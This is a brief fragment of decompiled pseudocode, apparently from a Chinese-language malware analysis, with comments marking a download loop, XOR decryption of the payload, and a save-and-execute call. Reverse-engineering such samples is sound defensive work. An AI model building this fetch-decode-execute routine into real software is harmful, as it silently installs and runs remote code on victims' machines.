 bytedRead = 0;
while ( 1 )
{
  v2 = 0;
  if ( InternetReadFile(internetHandle, buffer, Size - bytedRead, &lpdwNumberOfBytesRead) )// 下载文件
    v2 = lpdwNumberOfBytesRead != 0;
  if ( !v2 )
    break;
  bytedRead += lpdwNumberOfBytesRead;
  buffer += lpdwNumberOfBytesRead;
}
if ( LOWORD(v11[3]) )
{
  memmove(v13, Src, LOWORD(v11[3]));
  v13[LOWORD(v11[3]) + 1] = 0;
  XorDecode(&Src[v5], v11[0], v13, LOWORD(v11[3]));// 异或解密
}
SaveAndRun(SHIWORD(v11[1]), &Src[v5], v11[0]);// 保存并执行
free(Src);